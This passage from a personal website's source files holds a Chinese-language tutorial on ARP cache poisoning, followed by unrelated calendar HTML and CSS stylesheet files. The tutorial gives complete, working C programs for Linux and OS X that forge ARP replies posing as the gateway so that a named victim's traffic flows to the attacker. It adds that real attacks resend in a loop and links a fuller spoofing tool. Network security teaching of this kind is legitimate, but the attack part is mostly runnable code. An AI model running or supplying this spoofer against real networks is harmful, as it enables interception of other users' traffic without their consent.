                        <p class="p-resize">* 硬件地址长度，0x06代表6个字节长</p>
                        <p class="p-resize">* 协议地址长度，0x04</p>
                        <p class="p-resize">* 操作，发送arp请求包为0x0001，发送arp响应包为0x0002</p>
                        <p class="p-resize">* 剩下的就是地址没什么特别的</p>
                    </div>
                    <p class="p-resize" id="hint">(c) 编程提示</p>
                    <p class="p-resize">* 我们将分别在Linux和OSX这两个平台上编写和讲解代码。</p>
                    <p class="p-resize">* 需注意这两个平台均遵循POSIX协议，有很多预定义的部分可以共用。</p>
                    <p class="p-resize">* 唯一区别在于直接发送链路层封包所用的方式不同：</p>
                    <p class="p-resize">Linux中我们使用AF_PACKET和SOCK_RAW创建socket来发送链路层包；</p>
                    <p class="p-resize">OSX中没有预定义AF_PACKET，所以直接使用bpf发送链路层包。</p>
                    <p class="p-resize">* 文章最后介绍libpcap，一个跨平台的网络数据包处理的函数库。</p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="platform-linux">3. <span class="label label-primary">Linux平台 -- AF_PACKET, SOCK_RAW</span></h1>
<pre>
* 网关(gateway)位置：ip: 192.168.1.1
</pre>
<pre>
* 目标(victim)平台信息：known ip: 192.168.1.3
</pre>
<pre>
* 我方(attacker)平台信息：Ubuntu_14.04_desktop_x86_64 GNU/Linux
$ ifconfig
eth0     Link encap:Ethernet   HWaddr aa:aa:aa:aa:aa:aa
         inet addr:192.168.1.2   Bcast:192.168.1.255   Mask:255.255.255.0
         ...

ARP reply packet captured by Wireshark:
+----------------------------------------------------------------------------------------------------------+
 Source            | Destination          | Protocol    | Length   | Info
+----------------------------------------------------------------------------------------------------------+
 Gateway_cc:cc:cc  | aa:aa:aa:aa:aa:aa    | ARP         | 42       | 192.168.1.3 is at bb:bb:bb:bb:bb:bb
+----------------------------------------------------------------------------------------------------------+

* 攻击目的：将由victim流向gateway方向的通信截获。
* 方法：发送伪造的arp响应包给victim，让其arp缓存表中与gateway的ip对应的mac地址变为我方mac地址。
</pre>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-8">
                    <div class="table-responsive">
                        <table class="table table-bordered">
                            <tr>
                                <th>包含的头文件</th>
                                <th>说明</th>
                            </tr>
                            <tr>
                                <td>
                                    &lt;stdio.h&gt;<br/>
                                    &lt;stdlib.h&gt;<br/>
                                    &lt;string.h&gt;<br/>
                                    &lt;errno.h&gt;
                                </td>
                                <td>一些常用函数和定义</td>
                            </tr>
                            <tr>
                                <td>
                                    &lt;sys/types.h&gt;<br/>
                                    &lt;sys/socket.h&gt;
                                </td>
                                <td>
                                    创建socket所需的<samp>socket()函数</samp><br/>
                                    <samp>AF_PACKET</samp><br/>
                                    <samp>SOCK_RAW</samp><br/>
                                    能够发送无连接的数据报的函数 <samp>sendto()</samp>
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;net/ethernet.h&gt;</td>
                                <td>
                                    以太网帧: <samp>struct ether_header</samp><br/>
                                    <samp>ETHERTYPE_ARP</samp><br/>
                                    <samp>ETHER_ADDR_LEN</samp>
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;netinet/if_ether.h&gt;</td>
                                <td>
                                    ARP包: <samp>struct ether_arp</samp><br/>
                                    <samp>ARPHRD_ETHER</samp><br/>
                                    <samp>ETHERTYPE_IP</samp><br/>
                                    <samp>ARPOP_REPLY</samp><br/>
                                    包含了来自&lt;linux/if_ether.h&gt;的 <samp>ETH_P_ARP</samp>
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;arpa/inet.h&gt;</td>
                                <td>主机字节至网络字节顺序转换函数 <samp>htons()</samp></td>
                            </tr>
                            <tr>
                                <td>&lt;netpacket/packet.h&gt;</td>
                                <td>供AF_PACKET socket使用的sockaddr: <samp>struct sockaddr_ll</samp></td>
                            </tr>
                            <tr>
                                <td>&lt;net/if.h&gt;</td>
                                <td>通过本机网络接口名称获取接口索引号的函数 <samp>if_nametoindex()</samp></td>
                            </tr>
                        </table>
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
<pre class="prettyprint lang-c linenums">
// arp poison packet sample on linux by <em>lngost</em>

#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;errno.h&gt;
#include &lt;sys/types.h&gt;
#include &lt;sys/socket.h&gt;
#include &lt;net/ethernet.h&gt;
#include &lt;netinet/if_ether.h&gt;
#include &lt;arpa/inet.h&gt;
#include &lt;netpacket/packet.h&gt;
#include &lt;net/if.h&gt;

// const items
const char INTERFACE[] = "eth0";
const u_char TARGET_MAC[] = {0xbb,0xbb,0xbb,0xbb,0xbb,0xbb}; //victim's mac
const u_char SOURCE_MAC[] = {0xaa,0xaa,0xaa,0xaa,0xaa,0xaa}; //attacker's mac
const u_char TARGET_IP[] = {192,168,1,3};                    //victim's ip
const u_char SOURCE_IP[] = {192,168,1,1};                    //gateway's ip, 这里很重要，因为我们要假装是网关，所以用网关的ip

// main function
int main(int argc, char **argv) {
    int soc;
    u_char frame[42];        //total length of ethernet head plus arp packet is 42 octets


    // create socket -- 创建socket(套接字)
    soc = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ARP));
    if(soc == -1) {
        perror("socket() failed");
        exit(EXIT_FAILURE);
    }
    printf("* Socket created.\n");

    
    // create arp frame -- 构建arp帧，其实就是将以太网头部和arp包组合，存入frame[]，前14字节为以太网头，后28字节为arp包
    // 这里使用了2个预先定义好的struct，很方便，不需要我们自己纯手工构建arp帧了
    struct ether_header ehead;
    struct ether_arp earp;

    memcpy(ehead.ether_dhost, TARGET_MAC, ETHER_ADDR_LEN);
    memcpy(ehead.ether_shost, SOURCE_MAC, ETHER_ADDR_LEN);
    ehead.ether_type = htons(ETHERTYPE_ARP);

    earp.arp_hrd = htons(ARPHRD_ETHER);
    earp.arp_pro = htons(ETHERTYPE_IP);
    earp.arp_hln = ETHER_ADDR_LEN;
    earp.arp_pln = 4;
    earp.arp_op = htons(ARPOP_REPLY);
    memcpy(earp.arp_sha, SOURCE_MAC, ETHER_ADDR_LEN);
    memcpy(earp.arp_spa, SOURCE_IP, 4);
    memcpy(earp.arp_tha, TARGET_MAC, ETHER_ADDR_LEN);
    memcpy(earp.arp_tpa, TARGET_IP, 4);

    memcpy(frame, &amp;ehead, sizeof(ehead));
    memcpy(frame + sizeof(ehead), &amp;earp, sizeof(earp));
    printf("* ARP frame created.\n");


    // make sockaddr_ll ready for sendto() function -- 用作sendto()函数中的参数，此处主要是指定一个网络接口
    struct sockaddr_ll destaddr;
    destaddr.sll_family = AF_PACKET;
    if((destaddr.sll_ifindex = if_nametoindex(INTERFACE)) == 0) {
        perror("if_nametoindex() failed");
        exit(EXIT_FAILURE);
    }
    destaddr.sll_halen = htons(ETHER_ADDR_LEN);
    printf("* struct sockaddr_ll destaddr ready.\n");


    // send packet to poison -- 将我们之前伪造好的arp响应包发送出去
    if(sendto(soc, frame, sizeof(frame), 0, (struct sockaddr *)&amp;destaddr, sizeof(destaddr)) == -1) {
        perror("sendto() failed");
        exit(EXIT_FAILURE);
    }
    printf("* Packet sent.\n");


    // close socket -- 完成后关闭socket
    close(soc);
    printf("* Socket closed.\n");

    return 0;
}


</pre>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <p class="p-resize">* 编译并运行，linux下通常需要root权限或者使用sudo来发送链路层包，否则会提示权限错误。</p>
                    <p class="p-resize">* 至此我们就完成了一次arp响应包的发送，如果victim用Wireshark抓包的话，就可以看到抓到的包是这个样子的：</p>
<pre>
ARP reply packet captured by Wireshark:
+----------------------------------------------------------------------------------------------------------+
 Source            | Destination          | Protocol    | Length   | Info
+----------------------------------------------------------------------------------------------------------+
 aa:aa:aa:aa:aa:aa | bb:bb:bb:bb:bb:bb    | ARP         | 42       | 192.168.1.1 is at aa:aa:aa:aa:aa:aa
+----------------------------------------------------------------------------------------------------------+
* 就是由 aa:aa:aa:aa:aa:aa 发往 bb:bb:bb:bb:bb:bb 的arp包，告诉 bb:bb:bb:bb:bb:bb ，192.168.1.1 在 aa:aa:aa:aa:aa:aa 这里。
</pre>
                    <p class="p-resize">* 需注意的是，以上代码仅仅发送了一次arp包，而现实攻击中往往需要循环地发送以防止arp缓存被其他主机更新，比如网关。</p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="platform-osx">4. <span class="label label-primary">OSX平台 -- bpf (Berkeley Packet Filter)</span></h1>
<pre>
* 网关(gateway)位置：ip: 192.168.1.1
</pre>
<pre>
* 目标(victim)平台信息：known ip: 192.168.1.3
</pre>
<pre>
* 我方(attacker)平台信息：OS_X_10.10_Yosemite
$ ifconfig
en0:     ...
         ether aa:aa:aa:aa:aa:aa
         inet 192.168.1.2  netmask 0xffffff00  broadcast 192.168.1.255
         ...

ARP reply packet captured by Wireshark:
+----------------------------------------------------------------------------------------------------------+
 Source            | Destination          | Protocol    | Length   | Info
+----------------------------------------------------------------------------------------------------------+
 Gateway_cc:cc:cc  | aa:aa:aa:aa:aa:aa    | ARP         | 42       | 192.168.1.3 is at bb:bb:bb:bb:bb:bb
+----------------------------------------------------------------------------------------------------------+

* 攻击目的：将由victim流向gateway方向的通信截获。
* 方法：发送伪造的arp响应包给victim，让其arp缓存表中与gateway的ip对应的mac地址变为我方mac地址。
</pre>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-8">
                    <div class="table-responsive">
                        <table class="table table-bordered">
                            <tr>
                                <th>包含的头文件</th>
                                <th>说明</th>
                            </tr>
                            <tr>
                                <td>
                                    &lt;stdio.h&gt;<br/>
                                    &lt;stdlib.h&gt;<br/>
                                    &lt;string.h&gt;<br/>
                                    &lt;errno.h&gt;
                                </td>
                                <td>一些常用函数和定义</td>
                            </tr>
                            <tr>
                                <td>
                                    &lt;sys/types.h&gt;<br/>
                                    &lt;sys/time.h&gt;<br/>
                                    &lt;sys/ioctl.h&gt;<br/>
                                    &lt;net/bpf.h&gt;<br/>
                                    &lt;sys/socket.h&gt;<br/>
                                    &lt;net/if.h&gt;
                                </td>
                                <td>
                                    查询 <samp>man bpf</samp> 得出的需要包含的头文件；<br/>
                                    包括对设备io通道进行管理的函数 <samp>ioctl()</samp><br/>
                                    另外，使用 <samp>BIOSETIF</samp> 需包含 <samp>&lt;sys/socket.h&gt;</samp> 和 <samp>&lt;net/if.h&gt;</samp><br/>
                                    <samp>ioctl</samp> 需要用到的 <samp>struct ifreq</samp>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    &lt;unistd.h&gt;<br/>
                                    &lt;fcntl.h&gt;
                                </td>
                                <td>
                                    打开/dev/bpf*文件所需的open()<br/>
                                    open()所需参数 O_WRONLY，只写<br/>
                                    close()<br/>
                                    write()
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;net/ethernet.h&gt;</td>
                                <td>
                                    以太网帧: <samp>struct ether_header</samp><br/>
                                    <samp>ETHERTYPE_ARP</samp><br/>
                                    <samp>ETHER_ADDR_LEN</samp>
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;netinet/if_ether.h&gt;</td>
                                <td>
                                    ARP包: <samp>struct ether_arp</samp><br/>
                                    <samp>ARPHRD_ETHER</samp><br/>
                                    <samp>ETHERTYPE_IP</samp><br/>
                                    <samp>ARPOP_REPLY</samp><br/>
                                </td>
                            </tr>
                            <tr>
                                <td>&lt;arpa/inet.h&gt;</td>
                                <td>主机字节至网络字节顺序转换函数 <samp>htons()</samp></td>
                            </tr>
                        </table>
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
<pre class="prettyprint lang-c linenums">
// arp poison packet sample on osx_10.10 by <em>lngost</em>

#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;errno.h&gt;
#include &lt;sys/types.h&gt;
#include &lt;sys/time.h&gt;
#include &lt;sys/ioctl.h&gt;
#include &lt;net/bpf.h&gt;
#include &lt;sys/socket.h&gt;
#include &lt;net/if.h&gt;
#include &lt;unistd.h&gt;
#include &lt;fcntl.h&gt;
#include &lt;net/ethernet.h&gt;
#include &lt;netinet/if_ether.h&gt;
#include &lt;arpa/inet.h&gt;

//const items
#define DEV_PLEN 12              //device path length, 设备路径长度。比如"/dev/bpf255"，最长11个字节加最后一位终止符，共12字节
const char INTERFACE[] = "en0";
const u_char TARGET_MAC[] = {0xbb,0xbb,0xbb,0xbb,0xbb,0xbb}; //victim's mac
const u_char SOURCE_MAC[] = {0xaa,0xaa,0xaa,0xaa,0xaa,0xaa}; //attacker's mac
const u_char TARGET_IP[] = {192,168,1,3};                    //victim's ip
const u_char SOURCE_IP[] = {192,168,1,1};                    //gateway's ip, 这里也一样，因为我们要假装是网关，所以用网关的ip

//main function
int main(int argc, char **argv) {
    int bpf = -1;
    int devno = 0;
    char dev[DEV_PLEN];
    u_char frame[42];


    //create arp frame -- 与之前相同，创建一个42字节长的arp帧
    struct ether_header ehead;
    struct ether_arp earp;

    memcpy(ehead.ether_dhost, TARGET_MAC, ETHER_ADDR_LEN);
    memcpy(ehead.ether_shost, SOURCE_MAC, ETHER_ADDR_LEN);
    ehead.ether_type = htons(ETHERTYPE_ARP);

    earp.arp_hrd = htons(ARPHRD_ETHER);
    earp.arp_pro = htons(ETHERTYPE_IP);
    earp.arp_hln = ETHER_ADDR_LEN;
    earp.arp_pln = 4;
    earp.arp_op = htons(ARPOP_REPLY);
    memcpy(earp.arp_sha, SOURCE_MAC, ETHER_ADDR_LEN);
    memcpy(earp.arp_spa, SOURCE_IP, 4);
    memcpy(earp.arp_tha, TARGET_MAC, ETHER_ADDR_LEN);
    memcpy(earp.arp_tpa, TARGET_IP, 4);

    memcpy(frame, &amp;ehead, sizeof(ehead));
    memcpy(frame + sizeof(ehead), &amp;earp, sizeof(earp));
    printf("* ARP frame created.\n");


    // find available bpf device -- 找到空闲的bpf设备
    while(bpf &lt; 0) {
        snprintf(dev, DEV_PLEN, "/dev/bpf%d", devno);
        bpf = open(dev, O_WRONLY);
        
        ++devno;
        if(devno &gt; 255) {
            printf("/dev/bpf* full.\n");
            exit(EXIT_FAILURE);
        }
    }
    printf("* /dev/bpf%d available.\n", --devno);


    // bound bpf to an interface -- 通过ioctl将bpf与网络接口进行绑定
    struct ifreq boundif;
    strncpy(boundif.ifr_name, INTERFACE, strlen(INTERFACE));
    if(ioctl(bpf, BIOCSETIF, &amp;boundif) &lt; 0) {
        perror("ioctl() failed");
        close(bpf);
        exit(EXIT_FAILURE);
    }
    printf("* Interface %s bound.\n", INTERFACE);


    // write to bpf -- 直接写入bpf即可发送，因为arp帧的头部已经包含了目标地址信息
    if(write(bpf, frame, sizeof(frame)) &lt; 0) {
        perror("write() failed");
        close(bpf);
        exit(EXIT_FAILURE);
    }
    printf("* Done write to bpf.\n");


    close(bpf);
    return 0;
}


</pre>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <p class="p-resize">* 编译并运行，通常在OSX下只要有访问/dev/bpf的权限即可。</p>
                    <p class="p-resize">* 同样，如果victim用Wireshark抓包就能发现我们发送的arp包了。</p>
                    <p class="p-resize">* 以上代码也是只发送了一次arp包，现实攻击中往往需要循环发送。</p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="libpcap-intro">5. <span class="label label-primary">跨平台实现之libpcap介绍</span></h1>
                    <p class="p-resize">* 从以上代码可以发现，虽然共同遵守POSIX标准，但其提供的接口还是不一样的(只是提供的接口不一样，底层还是一样的，AF_PACKET其实还是使用了bpf，但linux上不直接提供bpf接口)。</p>
                    <p class="p-resize">* 因此想要跨平台实现的话，可以使用libpcap函数库。</p>
                    <p class="p-resize">* libpcap提供了发送、接收、过滤等一系列接口，用于完成一个相对完善的arp攻击工具是足够了。</p>
                    <p class="p-resize">* 比如一个相对完善的arp攻击工具差不多有这些功能：</p>
                    <p class="p-resize">主机发现；</p>
                    <p class="p-resize">主动发送arp请求包获取目标mac地址；</p>
                    <p class="p-resize">接收过滤返回的arp响应包得到目标mac地址；</p>
                    <p class="p-resize">循环arp包的发送；</p>
                    <p class="p-resize">攻击结束后还原目标arp缓存表；</p>
                    <p class="p-resize">如果还能够实现转发功能就更好了。</p>
                </div>
            </div>
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <h1 id="attach">附件：<span class="label label-primary">arpspoofmod源码</span></h1>
                    <p class="p-resize">* arpspoofmod实现了以下几点：</p>
                    <p class="p-resize">主动发送arp请求包获取目标mac地址；</p>
                    <p class="p-resize">接收过滤返回的arp响应包得到目标mac地址；</p>
                    <p class="p-resize">循环arp包的发送；</p>
                    <p class="p-resize">截获单向或双向通信流量；</p>
                    <p class="p-resize">攻击结束后还原目标arp缓存表。</p>
                    <p class="p-resize">* 源码链接：<a href="https://github.com/lngost/arpspoofmod" target="_blank">https://github.com/lngost/arpspoofmod</a></p>
                    
                    <br />
                    <h1><span class="label label-primary">(The End)</span></h1>
                </div>
            </div>
            
            <br />
            
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">
                    <div class="disqus_content">
                        <div id="disqus_thread"></div>
<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES * * */
    var disqus_shortname = 'arppacketbyc';
    
    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function() {
        var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
        dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    </div>
                </div>
            </div>
            
        </div>
    </body>
</html>
</file>

<file: pages/articles/tech/Easy-Date-Picker/date-picker/calendar.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->
<html>
    <head>
        <title>Calendar</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        
        <script src="calendar.js"></script>
        <link rel="stylesheet" href="calendar.css" />
    </head>
    <body>
        <div id="Calendar">
            <div id="Calendar-head">
                <table>
                    <tr>
                        <td id="Calendar-year"></td>
                        <td id="Calendar-month"></td>
                    </tr>
                </table>
            </div>
            <div id="Calendar-body">
                <table id="Calendar-table">
                </table>
            </div>
            <div id="Calendar-tail">
                <div id="tip1"></div>
                <div id="tip2"  onclick="resetToToday();">Today</div>
            </div>
        </div>
        
        <div id="input-holder">
            <input type="text" name="datePicker" id="Calendar-date-input" size="25" maxlength="10" value="YYYY/MM/DD" readonly/>
        </div>
    </body>
</html>
</file>
<file: css/selfmain.css>
/*
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
*/

html,body {
    padding: 0;
    margin: 0;
    height: 100%;
    font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
}

a:hover,
a:link,
a:visited {
    cursor: pointer;
    text-decoration: none;
}

/* ===================================================== */

.super-container-content {
    background: #eeeeee;
    min-height: 100%;
    margin-top: 0;
    margin-bottom: -17em;
}

/* ===================================================== */

.container-title {
    background: #29b6f6;
    width: 100%;
    height: 10em;
    margin: 0 auto;
}

#myCanvas {
    width: 100%;
    height: 100%;
    margin: 0 auto; 
}

/* ===================================================== */

.space {
    width: 100%;
    height: 3em;
}

.menu_nav {
    background: #ffffff;
    box-shadow: 0em 0.5em 1em -0.2em #A1A1A1;
}

.lan_option {
    font-size: 1.5em;
    position: absolute;
    z-index: 100;
    margin: 5%;
}

#menu_photo {
    margin: 5% auto;
}

.spacediv {
    width: 4em;
    height: 1em;

}

/* ===================================================== */

#carousel-main {
    width: 100%;
    height: 20em;
    background: #FFFFFF;
}

.carousel-inner img {
    margin: 0 auto;
}

/* ===================================================== */

.thumbnail_div {
    height: 100%;
    background: #ffffff;
    box-shadow: 0em 0.5em 1em -0.2em #A1A1A1;
    text-align: left;
}

.thumbnail_div .thumbnail_divson {
    height: 19em;
}

.thumbnail_div .thumbnail_container {
    height: 100%;
}

.thumbnail_div .thumbnail {
    height: 92%;
    position: relative;
}

.thumbnail_div img {
    margin-top: 0.5em;
}

.thumbnail_div .lan-version {
    padding-bottom: 0;
    position: absolute;
    bottom: 0;
}


.push {
    width: 100%;
    height: 19em;
}

/* ===================================================== */

.super-container-tail {
    background: #212121;
    width: 100%;
    height: 19em;
    color: #eeeeee;
}

.super-container-tail .row {
    height: 100%;
    width: 70%;
    margin: 0 auto;
}

.super-container-tail h4 {
    display: inline-block;
}

#mysign {
    text-align: right;
}

#license img{
    margin-left: 30%;
}

/* ===================================================== */

#theInnerFrame {
    width: 100%;
    height: 42em;
}

#frame-centre-main {
    width: 100%;
    height: 100%;
}

/* ===================================================== */


/* the hr style */
.hrstyle {
    border: 0;
    height: 1px;
    width: 100%;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.2), rgba(0,0,0,0));
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.2), rgba(0,0,0,0));
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.2), rgba(0,0,0,0));
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.2), rgba(0,0,0,0));
}
/* end of the hr style */
</file>
<file: projects/css/projects.css>
/*
The MIT License (MIT)
Copyright (c) 2015 lngost
See http://opensource.org/licenses/MIT

Author @lngost
*/

body {
    font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
}

a:hover {
    cursor: pointer;
    text-decoration: none;
}
</file>
<file: google-code-prettify/prettify.css>
.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun,.opn,.clo{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun,.opn,.clo{color:#440}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}pre.prettyprint{padding:2px;border:1px solid #888}ol.linenums{margin-top:0;margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:decimal !important}li.L1,li.L3,li.L5,li.L7,li.L9{background:#eee}
</file>
<file: pages/css/aboutme.css>
/* 
 * Author: lngost
 * See <https://lngost.github.io>
 */


body {
    margin: 0;
    padding: 0;
    background: #212121;
}

.green {
    color: #66BB6A;
}

.red {
    color: #D50000;
}

.yellow {
    color: #FFFF00;
}

.blue {
    color: #2196F3;
}

.bold {
    font-weight: bold;
}

.terminal {
    background: #212121;
    height: 300px;
    padding: 0 0 0 5px;
    overflow-x: hidden;
    overflow-y: hidden;
    border: 2px ridge #9E9E9E;
    border-radius: 10px;
    box-shadow: 5px 6px 8px #607D8B;
}

.terminal p {
    //font: 16px 'Lucida Console', Monaco, monospace;
    font: 16px 'Courier New', Courier, monospace;
    line-height: 30%;
    color: #FFFFFF;
}

.terminal input {
    border: none;
    outline: none;
    background: #212121;
    font: 16px 'Courier New', Courier, monospace;
    color: #FFFFFF;
}

table {
    border: 1px solid;
    border-collapse: collapse;
    color: #FFFFFF;
}

table td {
    border: 1px solid;
}
</file>
<file: pages/css/articles.css>
/*
The MIT License (MIT)
Copyright (c) 2014 lngost
See http://opensource.org/licenses/MIT

Author @lngost
*/

body {
    font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
}

a:hover {
    cursor: pointer;
    text-decoration: none;
}
</file>
<file: pages/articles/tech/Easy-Date-Picker/date-picker/calendar.css>
/*
The MIT License (MIT)
Copyright (c) 2015 lngost
See http://opensource.org/licenses/MIT

Author @lngost
*/

html, body {
    margin: 0;
    padding: 0;
}

#Calendar {
    width: 320px;
    box-shadow: 5px 8px 8px #D0D0D0;
    background: #F0F0F0;
    border-style: solid;
    border-width: 1px;
    border-color: #F0F0F0;
}

#Calendar-head table {
    width: 100%;
    text-align: center;
    font-size: 20px;
    margin: 15px auto 5px;
}

#Calendar-year-pre:hover, 
#Calendar-year-next:hover, 
#Calendar-month-pre:hover, 
#Calendar-month-next:hover {
    cursor: pointer;
}

#Calendar-table {
    width: 100%;
    table-layout: fixed;
    padding: 0 10px 5px;
    border-spacing: 5px;
}

#Calendar-table th {
    text-align: right;
    height: 20px;
}

#Calendar-table td {
    text-align: right;
    height: 30px;
    padding-right: 6px;
}

.today {
    color: #FFFFFF;
    background: #FF6633;
}

.today:hover {
    cursor: pointer;
}

.thisMonth {
    color: #000000;
    background: #33FF33;
}

.thisMonth:hover {
    cursor: pointer;
    background: #FFFF00;
}

.otherMonth {
    color: #C8C8C8;
    background: #FFFFFF;
}

#Calendar-tail {
    width: 100%;
    height: 50px;
}

#tip1 {
    background: #FF6633;
    width: 30px;
    height: 30px;
    margin-left: 20px;
    float: left;
}

#tip2 {
    width: 50px;
    line-height: 30px;
    float: left;
    margin-left: 8px;
}

#tip2:hover {
    cursor: pointer;
}

#input-holder {
    margin-top: 20px;
}

#input-holder input {
    font-size: 24px;
}
</file>
